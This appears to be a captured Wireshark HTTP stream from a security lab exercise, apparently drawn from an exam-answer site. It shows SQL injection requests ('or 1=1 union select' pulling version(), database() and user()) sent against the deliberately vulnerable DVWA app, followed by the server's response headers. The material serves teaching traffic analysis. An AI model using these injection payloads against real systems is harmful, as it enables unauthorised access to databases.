 Follow HTTP Stream (tcp.stream eq 4)
Stream Content
GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+null%2C+version+%28%29%
23&Submit=Submit HTTP/1.1
Host: 10.0.2.15
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.15/dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select
+database%28%29%2C+user%28%29%23&Submit=Submit
Cookie: security=low; PHPSESSID=ml2n7d0t4rem6k0n4is82u5157
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Mon, 06 Feb 2017 14:20:41 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1536
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
Entire conversation (6548 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
ITExamAnswers.net